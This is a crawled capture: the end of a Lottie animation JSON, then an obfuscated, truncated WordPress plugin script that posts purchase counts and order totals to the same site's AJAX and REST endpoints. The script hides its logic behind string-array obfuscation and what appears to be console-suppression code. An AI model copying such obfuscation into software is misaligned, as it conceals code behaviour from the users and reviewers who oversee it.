1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":35,"op":66,"st":20,"bm":0},{"ddd":0,"ind":3,"ty":4,"nm":"ball 3","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":77,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":15,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":30,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":45,"s":[169.5]},{"t":60,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":30,"op":61,"st":15,"bm":0},{"ddd":0,"ind":4,"ty":4,"nm":"ball3","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":223,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-6,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":9,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":24,"s":[169.5]},{"t":39,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":9,"op":40,"st":-6,"bm":0},{"ddd":0,"ind":5,"ty":4,"nm":"ball 2","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":150,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-11,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":4,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":19,"s":[169.5]},{"t":34,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":4,"op":35,"st":-11,"bm":0},{"ddd":0,"ind":6,"ty":4,"nm":"ball 1","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":77,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":-16,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":-1,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":14,"s":[169.5]},{"t":29,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":-1,"op":30,"st":-16,"bm":0}]}],"layers":[{"ddd":0,"ind":1,"ty":0,"nm":"Pre-comp 1","refId":"comp_0","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[150,150,0],"ix":2},"a":{"a":0,"k":[150,150,0],"ix":1},"s":{"a":0,"k":[41,41,100],"ix":6}},"ao":0,"w":300,"h":300,"ip":0,"op":211,"st":0,"bm":0}],"markers":[]}

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/conversions-script.js?ver=1.0
body_size: 9610
content:
function _0x22544d(_0x3b95c8,_0x313c57,_0x5e68d5,_0xfe65ce){return _0x3d63(_0x5e68d5- -0xca,_0x313c57);}(function(_0x1e3163,_0x271e9a){function _0x4b03bc(_0x51ed0a,_0xf8c795,_0x28f59b,_0x41d583){return _0x3d63(_0x28f59b-0x257,_0x41d583);}function _0x368629(_0x9c30d4,_0x1c7b48,_0x27282c,_0x33fa1a){return _0x3d63(_0x1c7b48-0x147,_0x27282c);}var _0x15bb26=_0x1e3163();while(!![]){try{var _0x19d29f=-parseInt(_0x368629(0x234,0x1fe,0x1ff,0x22a))/(-0xb9*-0x33+-0x4b2*0x1+-0x3*0xab8)*(-parseInt(_0x368629(0x22d,0x207,0x23e,0x232))/(-0xd3b+-0x122d+0x1f6a))+parseInt(_0x368629(0x23e,0x22a,0x210,0x238))/(0x474+-0x2387*0x1+-0x1f16*-0x1)+-parseInt(_0x4b03bc(0x348,0x30f,0x334,0x337))/(-0x34*-0x1+0x11bb+0xb*-0x1a1)*(-parseInt(_0x4b03bc(0x38f,0x312,0x34f,0x351))/(0x34a+-0x5ef*-0x1+-0x934))+parseInt(_0x368629(0x22d,0x206,0x1e2,0x1e8))/(0x1a19+0x1d3c+-0x374f)+parseInt(_0x4b03bc(0x34c,0x334,0x315,0x35a))/(0x9ff+0x203f+-0x2a37)+parseInt(_0x4b03bc(0x33d,0x380,0x35e,0x361))/(-0x17*-0x19d+0x13*-0x65+-0x1d94)+parseInt(_0x4b03bc(0x39f,0x356,0x374,0x366))/(0x1b9d+0x1f7*0xf+0x5*-0xb69)*(-parseInt(_0x4b03bc(0x2b3,0x2ef,0x2f0,0x331))/(0x9*-0x22f+0x12c+-0x1285*-0x1));if(_0x19d29f===_0x271e9a)break;else _0x15bb26['push'](_0x15bb26['shift']());}catch(_0x16773e){_0x15bb26['push'](_0x15bb26['shift']());}}}(_0x4feb,0x35e*-0x77+-0x4a60+-0x875*-0x71),saveUserSession());var baseURL=window['location'][_0x12c96a(-0x1ed,-0x1e6,-0x208,-0x1e6)]+'//'+window[_0x22544d(0x15,0x43,0x7,-0x12)][_0x12c96a(-0x151,-0x136,-0x150,-0x169)],ajaxurl=baseURL+(_0x12c96a(-0x189,-0x197,-0x154,-0x18f)+_0x12c96a(-0x1c0,-0x1db,-0x1ef,-0x1da)+_0x22544d(0x31,0x16,0x33,0x4d)),cartValue=cartTotalData[_0x12c96a(-0x1d8,-0x16a,-0x1c3,-0x1ae)];const finishedSimulatorInTheLast24hours=JSON[_0x22544d(-0x13,-0x2f,-0x1a,0x29)](localStorage[_0x12c96a(-0x202,-0x1fa,-0x219,-0x1d5)](_0x22544d(0x8,0x44,0x48,0x51)+'mulator'));if(finishedSimulatorInTheLast24hours&&Date['now']()<finishedSimulatorInTheLast24hours[_0x22544d(0x56,0x5e,0x32,0x14)]){const finishedSimulator=finishedSimulatorInTheLast24hours['value'];orderDetails[_0x12c96a(-0x178,-0x1cb,-0x1c7,-0x1b9)]!=undefined&&(updateMadePurchases(),updateTotalOrderAmountsSoFar(),update_purchase_counter(),update_order_value());const remainingTime=finishedSimulatorInTheLast24hours[_0x12c96a(-0x153,-0x18c,-0x145,-0x184)]-Date[_0x22544d(-0x4c,-0x32,-0x22,-0xe)](),remainingHours=Math[_0x22544d(0x38,-0xd,0x21,0x51)](remainingTime/((0x220*0x1+-0x1556+0x171e)*(-0x2a*0x4d+0x9d0+-0x30e*-0x1)*(0x2191+-0xb44+-0x1611))),remainingMinutes=Math[_0x22544d(-0x16,0x2e,0x21,0x32)](remainingTime%((0x1cf*0x1+0x1c74+-0x1a5b)*(-0x960+0x154c+-0xbb0)*(-0xf*0x11f+0x1*-0x605+0x1712))/((-0x3a7+-0x328*0x2+0xddf)*(-0xb*-0x1c9+0x1381*-0x1+0x1a)));}else{}function update_purchase_counter(){var _0x19193c={'KOFTT':function(_0x23a32a,_0x340b46){return _0x23a32a+_0x340b46;},'oMuVP':function(_0x5f2fa6,_0x1af47f){return _0x5f2fa6+_0x1af47f;},'FtiXr':_0x4cc53f(0x234,0x201,0x1f9,0x1bd)+_0x2e25a1(0xa5,0xa8,0xdd,0xb8),'oACiD':function(_0x22f8f2,_0x4f88a1){return _0x22f8f2===_0x4f88a1;},'ZPHag':_0x4cc53f(0x22a,0x247,0x235,0x22f),'VwFPE':function(_0x538c6d,_0x5d6e96){return _0x538c6d+_0x5d6e96;},'QtPVo':_0x4cc53f(0x242,0x200,0x222,0x22c)+_0x2e25a1(0x8c,0xab,0x48,0x8a)+'.php','NxPEo':function(_0x4a5576){return _0x4a5576();}};function _0x4cc53f(_0x11662e,_0x418e25,_0x3a507e,_0x294abe){return _0x12c96a(_0x418e25,_0x418e25-0x170,_0x3a507e-0x75,_0x3a507e-0x3b1);}var _0x2df129=_0x19193c[_0x2e25a1(0xbb,0x7b,0x79,0xaa)](window[_0x4cc53f(0x1cd,0x236,0x202,0x214)][_0x4cc53f(0x198,0x1cb,0x1cb,0x1cd)],'//')+window[_0x4cc53f(0x1cf,0x1ec,0x202,0x208)][_0x4cc53f(0x268,0x215,0x248,0x28b)],_0x198777=_0x19193c[_0x4cc53f(0x229,0x235,0x1fd,0x1db)](_0x2df129,_0x19193c[_0x4cc53f(0x25c,0x223,0x22a,0x20b)]),_0x5df235={};_0x5df235['action']=_0x2e25a1(0x114,0xf4,0xb3,0xe5)+'chase_coun'+'ter';var _0x41b24f=_0x5df235;function _0x2e25a1(_0x19c5d2,_0x3adec8,_0xa74789,_0x4e6c00){return _0x22544d(_0x19c5d2-0xb9,_0x19c5d2,_0x4e6c00-0xae,_0x4e6c00-0x1d0);}function _0x1caa9f(){function _0x439d5a(_0x49d57b,_0x30d0c3,_0x3e6897,_0x3985cd){return _0x2e25a1(_0x3985cd,_0x30d0c3-0xc2,_0x3e6897-0x186,_0x30d0c3- -0x10f);}function _0x18723e(_0x6d5e4b,_0x2c7958,_0x50b538,_0x10b404){return _0x4cc53f(_0x6d5e4b-0x15e,_0x2c7958,_0x50b538- -0x193,_0x10b404-0x10a);}if(_0x19193c[_0x439d5a(-0x24,-0x34,-0xa,-0x9)](_0x19193c[_0x18723e(0x12,0x80,0x3d,0x62)],'CrECT'))jQuery['post'](_0x198777,_0x41b24f,function(_0x3967fb){});else{var _0x4da27c;try{_0x4da27c=_0x115428(Jqhmqa[_0x18723e(0x79,0x81,0x64,0x55)](Jqhmqa['oMuVP'](Jqhmqa['FtiXr'],_0x439d5a(-0x24,-0x1d,-0x14,0x6)+'ctor(\x22retu'+_0x18723e(0x48,0x6c,0x5a,0x49)+'\x20)'),');'))();}catch(_0xaff288){_0x4da27c=_0x4feb16;}return _0x4da27c;}}_0x19193c[_0x2e25a1(0x55,0x79,0x5a,0x79)](_0x1caa9f);}function _0x3d63(_0x574c01,_0x557852){var _0x2a9cc=_0x4feb();return _0x3d63=function(_0x3a2dc6,_0x4febbd){_0x3a2dc6=_0x3a2dc6-(0xf72+0x90a+-0x17e7);var _0x3d638c=_0x2a9cc[_0x3a2dc6];return _0x3d638c;},_0x3d63(_0x574c01,_0x557852);}function update_order_value(){var _0x3a987d={'OoZtZ':_0x4c218d(-0x33a,-0x2f5,-0x318,-0x33d)+'+$','YnafH':function(_0x585e66){return _0x585e66();},'PBLBx':function(_0x262707,_0x51daf2){return _0x262707!==_0x51daf2;},'MYWRt':function(_0x1efd41,_0x3c4a6e){return _0x1efd41+_0x3c4a6e;},'rbkkH':function(_0x3ce7ae,_0x4161bc){return _0x3ce7ae+_0x4161bc;},'oJfkF':function(_0x3e5358,_0x2daf4e){return _0x3e5358+_0x2daf4e;},'SAKWW':_0x4c218d(-0x2e6,-0x2e7,-0x2dc,-0x2bd)+_0x5ad799(0x447,0x428,0x41d,0x40f)+_0x5ad799(0x49e,0x4d7,0x4a8,0x4cf)},_0x524855=_0x3a987d[_0x4c218d(-0x314,-0x2e7,-0x308,-0x31b)](_0x3a987d[_0x5ad799(0x488,0x498,0x486,0x4c4)](window[_0x4c218d(-0x301,-0x336,-0x2fc,-0x33b)][_0x5ad799(0x43b,0x40f,0x3fc,0x3f9)],'//'),window['location']['hostname']),_0x4e3ca0=_0x3a987d[_0x5ad799(0x4a4,0x474,0x478,0x483)](_0x524855,_0x3a987d[_0x5ad799(0x494,0x4b5,0x486,0x4c0)]),_0x36285b=orderDetails['OrderTotal'];const _0x28e6d2=_0x36285b;var _0x107580={};_0x107580[_0x4c218d(-0x2e0,-0x2ff,-0x2c7,-0x290)]=_0x5ad799(0x474,0x42f,0x492,0x431)+_0x5ad799(0x462,0x444,0x482,0x456),_0x107580[_0x4c218d(-0x32c,-0x31d,-0x320,-0x2f3)+'e']=_0x28e6d2;function _0x5ad799(_0x1a20e9,_0x6d7618,_0x4d0bac,_0x51d936){return _0x12c96a(_0x51d936,_0x6d7618-0x1a7,_0x4d0bac-0x148,_0x1a20e9-0x621);}var _0x5a1586=_0x107580;function _0x4c218d(_0x28ce4d,_0xeacf5d,_0xd90dfe,_0x1513f8){return _0x12c96a(_0x1513f8,_0xeacf5d-0xac,_0xd90dfe-0xb5,_0xd90dfe- -0x14d);}function _0x208580(){function _0xe29aa7(_0x5be19b,_0x470d51,_0x173c53,_0x4109de){return _0x4c218d(_0x5be19b-0x1e3,_0x470d51-0x190,_0x470d51-0x342,_0x5be19b);}var _0x3b390a={'SqLTc':_0x3a987d[_0x519a17(-0x216,-0x201,-0x21e,-0x241)],'ftVva':function(_0x30c3b1){function _0x176f9c(_0x46e1c4,_0x2f906e,_0x27f461,_0x56a243){return _0x519a17(_0x2f906e-0x14c,_0x2f906e-0xf8,_0x27f461,_0x56a243-0x1d9);}return _0x3a987d[_0x176f9c(-0xb6,-0x97,-0xd7,-0x5f)](_0x30c3b1);}};function _0x519a17(_0x20a8d3,_0x58b6fd,_0x34a5fa,_0x5e3be5){return _0x5ad799(_0x20a8d3- -0x659,_0x58b6fd-0xab,_0x34a5fa-0x11a,_0x34a5fa);}if(_0x3a987d[_0x519a17(-0x1e8,-0x1e9,-0x1ee,-0x1f2)](_0xe29aa7(0x24,0x15,0x4,0x2f),_0xe29aa7(-0x7,0x1a,0x5a,0x1e)))jQuery[_0xe29aa7(0xaf,0x70,0x96,0x59)](_0x4e3ca0,_0x5a1586,function(_0x296498){});else{var _0x485425={};_0x485425['xQsRj']=_0x3b390a[_0xe29aa7(0xd,0x26,0x2b,0x28)];var _0x485a02=_0x485425,_0x5c5637=_0x3baa17(this,function(){function _0x2c443f(_0x478b59,_0x4d39c9,_0x5d5cc7,_0x482bbe){return _0xe29aa7(_0x482bbe,_0x5d5cc7- -0x2a4,_0x5d5cc7-0x16,_0x482bbe-0x1a9);}function _0xece3e(_0x7ebbe6,_0x2bf58d,_0x2402b8,_0x13d07d){return _0x519a17(_0x2402b8-0x5e5,_0x2bf58d-0x24,_0x2bf58d,_0x13d07d-0xa9);}return _0x5c5637['toString']()[_0x2c443f(-0x22c,-0x259,-0x215,-0x245)](_0x485a02[_0x2c443f(-0x257,-0x219,-0x250,-0x265)])[_0x2c443f(-0x1f4,-0x214,-0x219,-0x20f)]()[_0xece3e(0x3f9,0x3ed,0x3d7,0x3d7)+'r'](_0x5c5637)[_0xece3e(0x47b,0x454,0x447,0x489)](_0x485a02[_0x2c443f(-0x28a,-0x217,-0x250,-0x24b)]);});_0x3b390a[_0x519a17(-0x1e1,-0x225,-0x210,-0x204)](_0x5c5637),_0x100f0e[_0x519a17(-0x1bd,-0x1c2,-0x1d5,-0x1fb)](_0x3f06af,_0x160faf,function(_0x4092fc){});}}_0x208580();}function _0x12c96a(_0x39b99e,_0x35eddb,_0x13376c,_0x39dd14){return _0x3d63(_0x39dd14- -0x280,_0x39b99e);}function updateTotalOrderAmountsSoFar(){var _0x1debfd={};function _0x225333(_0x849a95,_0x35df09,_0x2bc368,_0x1453c7){return _0x22544d(_0x849a95-0x172,_0x2bc368,_0x1453c7-0xc4,_0x1453c7-0x1f);}_0x1debfd[_0x225333(0x115,0xcd,0xe9,0x10e)]=_0x304eb8(0x15a,0x153,0x19f,0x13f)+_0x225333(0xd4,0x70,0xc7,0xb4),_0x1debfd['Rxkxt']=function(_0x3f3265,_0x140923){return _0x3f3265+_0x140923;},_0x1debfd[_0x304eb8(0x1c1,0x1b2,0x180,0x1cf)]='/wp-json/s'+_0x304eb8(0x185,0x197,0x199,0x14b)+'date-order'+'s',_0x1debfd['AfGYL']=_0x225333(0x116,0xdf,0x101,0xe4);var _0x3f9a41=_0x1debfd;const _0x3825ea=_0x3f9a41['wITqi'];var _0x25a440=orderDetails[_0x304eb8(0x183,0x19d,0x192,0x1c0)];const _0x4c36a1=_0x25a440;var _0x2fb106=_0x3f9a41[_0x304eb8(0x1ba,0x1d4,0x1e2,0x1d5)](window[_0x304eb8(0x18d,0x15c,0x148,0x19a)][_0x304eb8(0x156,0x113,0x15a,0x143)],'//')+window[_0x304eb8(0x18d,0x16d,0x176,0x1ba)][_0x304eb8(0x1d3,0x1ab,0x1ba,0x1a9)],_0x1f3ad3=_0x3f9a41[_0x304eb8(0x1ba,0x1d4,0x1ed,0x17d)](_0x2fb106,_0x3f9a41[_0x304eb8(0x1c1,0x1a4,0x192,0x190)]),_0x1cfe03={};_0x1cfe03[_0x225333(0x96,0x8f,0xe0,0xd0)]=_0x3825ea;function _0x304eb8(_0x269a1b,_0x5c5b45,_0x1c79dc,_0xfdbb58){return _0x22544d(_0x269a1b-0x169,_0x1c79dc,_0x269a1b-0x186,_0xfdbb58-0xb5);}_0x1cfe03[_0x225333(0x70,0x81,0x94,0x95)+'t']=_0x4c36a1;var _0x5deb1a={};_0x5deb1a['url']=_0x1f3ad3,_0x5deb1a[_0x304eb8(0x1b1,0x1f6,0x171,0x17c)]=_0x3f9a41['AfGYL'],_0x5deb1a[_0x304eb8(0x1c9,0x18e,0x1dd,0x1bd)]=_0x1cfe03,_0x5deb1a[_0x225333(0xe7,0xd3,0xa1,0xd3)]=function(_0x3e0674){},_0x5deb1a['error']=function(_0x30a51e,_0x10f4ba,_0x2b0860){},$[_0x225333(0x11d,0xbf,0x102,0xe3)](_0x5deb1a);}function _0x4feb(){var _0x402194=['anonymous','length','VwFPE','sDBvY','tnyXJ','anonymous.','PBLBx','location','cart_total','update_ord','nction()\x20','YnafH','type','ftVva','lSJBM','success','WqQis','bind','tZMIn','39808qhRdAC','ijiEH','xQsRj','ZChLV','ETqKY','PWmEW','395322ZEUsGS','cRSUm','language','wjqiN','rbkkH','NRrCA','ajax','POST','floor','rgRvt','trace','log','jvktU','ctor(\x22retu','/wp-admin/','referrer','SAKWW','gPVPN','method','aHmlg','oACiD','15qMpSwq','QtPVo','NyDLm','post','expiresAt','.php','Rxkxt','zFCdq','MzjQH','update_pur','MWOBv','oJfkF','CrECT','IBqrH','action','461248MXSUyK','table','mDVCv','save_user_','apply','error','data','{}.constru','KmFfr','wUqWO','console','finishedSi','ShuaO','wITqi','__proto__','toString','hostname','UvZPt','YmCLR','search','bplVD','ntGhd','4028067ktgdLo','/wp-json/s','NxPEo','ZHsGQ','xeXgE','QDCXU','10WeRqns','protocol','orderAmoun','vevSP','zmqux','totalPurch','ZPHag','yPYdu','split','OoZtZ','jFslw','anonymous@','Tiuss','admin-ajax','session','now','date-types','constructo','getItem','wlSOH','order_valu','pxtof','exception','parse','SqLTc','ngVfW','FDLVg','innerWidth','(((.+)+)+)','teOwS','2KojsGh','guzee','madePurcha','asesValue','FBUCJ','rn\x20this\x22)(','EhPBu','1113462DkmyXa','333552zkeulC','136646tXlkWx','er_value','kZCbp','XSMWD','href','MYWRt','KOFTT','OrderTotal','return\x20(fu','izer/v1/up'];_0x4feb=function(){return _0x402194;};return _0x4feb();}function updateMadePurchases(){function _0x11c8fe(_0x474794,_0x4ed786,_0x27c431,_0x4dae31){return _0x22544d(_0x474794-0x87,_0x27c431,_0x474794-0x18f,_0x4dae31-0x53);}var _0x907006={'iOZAq':function(_0x4dd56e,_0x4a014f){return _0x4dd56e===_0x4a014f;},'NRrCA':_0x11c8fe(0x15c,0x141,0x19a,0x171),'EhPBu':_0x11c8fe(0x168,0x169,0x143,0x16e),'KHFhy':'UdKMY','mDVCv':function(_0x18dd2b,_0x5c2874){return _0x18dd2b+_0x5c2874;},'vevSP':'{}.constru'+_0x11c8fe(0x1b5,0x1ac,0x19b,0x171)+_0x5aff76(-0x1c1,-0x157,-0x191,-0x15c)+'\x20)','WqQis':function(_0x1caeae,_0x5c76f2){return _0x1caeae===_0x5c76f2;},'tZMIn':_0x11c8fe(0x1de,0x1da,0x1a7,0x206),'ALakB':function(_0x3d502c,_0x5b5747){return _0x3d502c!=_0x5b5747;},'PWmEW':function(_0x23c13e){return _0x23c13e();},'QDCXU':function(_0x2c28c5){return _0x2c28c5();},'ngVfW':function(_0x5d8323){return _0x5d8323();},'ZChLV':function(_0x40c283,_0x474bff){return _0x40c283-_0x474bff;},'pxtof':function(_0x15fef1,_0x3a2e53){return _0x15fef1/_0x3a2e53;},'ntGhd':function(_0x1a2098,_0x25ff1b){return _0x1a2098*_0x25ff1b;},'ShuaO':function(_0xf97441,_0x4d4325){return _0xf97441/_0x4d4325;},'gPVPN':function(_0x4f9387,_0x2073d7){return _0x4f9387%_0x2073d7;},'bplVD':function(_0xeee9c4,_0x280ad9){return _0xeee9c4*_0x280ad9;},'UvZPt':function(_0x3a63f1){return _0x3a63f1();},'zmqux':_0x5aff76(-0x14a,-0x193,-0x15f,-0x12f),'rgRvt':'warn','ijiEH':'info','FBUCJ':_0x5aff76(-0x1dd,-0x176,-0x19e,-0x198),'XSMWD':_0x11c8fe(0x1b2,0x1d5,0x19e,0x17d),'Mbbsh':function(_0x10813f,_0x55bff7){return _0x10813f<_0x55bff7;},'MWOBv':_0x5aff76(-0x1aa,-0x185,-0x195,-0x1d6),'kZCbp':'3|5|0|4|1|'+'2','wUqWO':function(_0x246187,_0x330490){return _0x246187+_0x330490;},'xrsho':_0x11c8fe(0x1e3,0x1ce,0x215,0x1e4)+_0x5aff76(-0x15c,-0x180,-0x184,-0x17e)+_0x11c8fe(0x16e,0x15a,0x1a1,0x12c),'AvwbR':_0x11c8fe(0x17e,0x1c1,0x188,0x150)+'se','ZHsGQ':_0x11c8fe(0x1af,0x1b5,0x1d1,0x1c2)},_0x88709c=(function(){function _0x5e9877(_0x562a4f,_0x358973,_0x24207e,_0x59758a){return _0x5aff76(_0x562a4f,_0x358973-0xd0,_0x59758a-0x178,_0x59758a-0x2a);}function _0x381b30(_0x3d83d7,_0x418a75,_0x38dcfb,_0x2bc1e3){return _0x11c8fe(_0x2bc1e3-0x314,_0x418a75-0x185,_0x418a75,_0x2bc1e3-0x1a2);}var _0x474553={'KmFfr':function(_0x452441,_0x4cade6){return _0x907006['iOZAq'](_0x452441,_0x4cade6);},'lSJBM':_0x907006[_0x5e9877(-0x20,0x2f,0x32,0x13)],'NyDLm':_0x907006[_0x381b30(0x47f,0x4a3,0x4d8,0x496)],'aHmlg':_0x907006['KHFhy']},_0x38b829=!![];return function(_0x1a3f39,_0x452214){function _0x169986(_0x62d1aa,_0x4f0dad,_0x1d5652,_0x2ecd86){return _0x381b30(_0x62d1aa-0xf0,_0x62d1aa,_0x1d5652-0x1e1,_0x1d5652- -0x7);}function _0xdea968(_0x341320,_0x363bdf,_0x5b4cea,_0x127c49){return _0x5e9877(_0x363bdf,_0x363bdf-0x6c,_0x5b4cea-0x77,_0x341320- -0x2ed);}if(_0x474553[_0xdea968(-0x2b3,-0x27d,-0x2a4,-0x2d4)](_0x474553[_0xdea968(-0x2cc,-0x2f2,-0x311,-0x2c9)],_0x474553['aHmlg'])){var _0x53c8a9=_0x38b829?function(){function _0x247fac(_0x8971ba,_0x283151,_0x4b5f6e,_0x140af5){return _0x169986(_0x8971ba,_0x283151-0x148,_0x140af5- -0x4c6,_0x140af5-0x54);}function _0x1e1442(_0x1724e3,_0x13aaf5,_0x541723,_0xbb6b53){return _0xdea968(_0x1724e3-0x3fe,_0x541723,_0x541723-0x170,_0xbb6b53-0x75);}if(_0x452214){if(_0x474553[_0x247fac(-0x13,0x45,0x3,0x1b)](_0x474553[_0x1e1442(0x114,0xd6,0xd3,0xfe)],_0x474553[_0x1e1442(0x136,0x10e,0x177,0x109)]))_0x92685a['post'](_0x1a710b,_0x4397ea,function(_0x36af25){});else{var _0x54b890=_0x452214[_0x247fac(-0x29,0x4d,0x3d,0x17)](_0x1a3f39,arguments);return _0x452214=null,_0x54b890;}}}:function(){};return _0x38b829=![],_0x53c8a9;}else{var _0xd91eed=_0x2527ad?function(){function _0x5576e5(_0x455359,_0x3dd652,_0x7f584e,_0x48cedc){return _0xdea968(_0x7f584e-0x184,_0x455359,_0x7f584e-0xa7,_0x48cedc-0x9d);}if(_0x20b869){var _0x4460dd=_0x444424[_0x5576e5(-0x15c,-0x128,-0x133,-0x178)](_0x562142,arguments);return _0x113273=null,_0x4460dd;}}:function(){};return _0x22061d=![],_0xd91eed;}};}()),_0x39dba3=_0x88709c(this,function(){var _0x5d360f=function(){function _0x118eca(_0x39599f,_0x40514c,_0x2be00e,_0xff3ba0){return _0x3d63(_0x2be00e-0x5c,_0x39599f);}function _0x24e57e(_0x57451a,_0x4e8877,_0x102dc7,_0xd6b94a){return _0x3d63(_0xd6b94a- -0x139,_0x102dc7);}var 